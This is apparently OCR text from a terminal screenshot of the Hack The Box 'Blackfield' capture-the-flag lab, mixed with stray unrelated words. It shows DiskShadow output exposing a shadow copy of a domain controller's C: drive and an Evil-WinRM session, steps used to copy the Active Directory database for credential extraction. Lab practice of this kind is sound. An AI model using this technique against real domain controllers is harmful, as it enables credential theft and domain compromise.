 adidas
22
Funables
Fruity Snacks
kali@kali: ~/ctfs/HTB/Bla
File Actions Edit View Help
kali@kali: ~
kali@kali: ~/ctfs/HTB/Blackfield/smb-downloads/profile-share
kali@kali: ~/ctfs/HTB/Blackfield
Inserted file WM10.xml into .cab file meta.cab
Inserted file Dis9995.tmp into .cab file meta.cab
Querying all shadow copies with the shadow copy set ID {281f8f45-c22b-4e1e-aae7-7fa3dd950ce1}
* Shadow copy ID = {e5503fc0-c552-4f0f-8ff8-135edf0ee324} %cdrive%
- Shadow copy set: {281f8f45-c22b-4e1e-aae7-7fa3dd950ce1} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 9/27/2025 4:47:29 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes: No_Auto_Release Persistent Differential
Number of shadow copies listed: 1
→ expose %cdrive% E:
→ %cdrive% = {e5503fc0-c552-4f0f-8ff8-135edf0ee324}
The shadow copy was successfully exposed as E:\.
→ end backu
END { BACKUP | RESTORE }
BACKUP Ends a full backup operation.
RESTORE Ends a restore operation.
Note: END BACKUP was not commanded, writers not notified BackupComplete.
DiskShadow is exiting.
*Evil-WinRM* PS C:\Temp> dir
Directory: C:\Temp
Mode LastWriteTime Length Name
-a—— 9/27/2025 4:46 AM 190 backup.txt
*Evil-WinRM* PS C:\Temp>
1 2 3 4